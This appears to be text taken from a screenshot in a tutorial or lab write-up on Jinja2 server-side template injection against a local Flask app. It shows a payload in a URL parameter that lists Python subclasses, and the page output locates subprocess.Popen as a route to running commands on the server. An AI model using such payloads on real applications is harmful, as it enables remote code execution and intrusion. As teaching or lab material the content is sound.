 subprocess.Popen 1/1
http://127.0.0.1:5000/dev?name={{''.__class__.mro()[1].__subclasses__()[380:400]}}
Hello [<class 'werkzeug.user_agent.UserAgent'>, <class 'werkzeug.sansio.request.Request'>, <class
'werkzeug.sansio.response.Response'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class
'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class
'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'werkzeug.local.Local'>, <class
'werkzeug.local.LocalManager'>, <class 'werkzeug.local._ProxyLookup'>, <class 'flask.globals._FakeStack'>,
<class 'decimal.Decimal'>, <class 'decimal.Context'>, <class 'decimal.SignalDictMixin'>, <class
'decimal.ContextManager'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class
'uuid.UUID'>, <class 'flask.json.provider.JSONProvider'>]
This page is under construction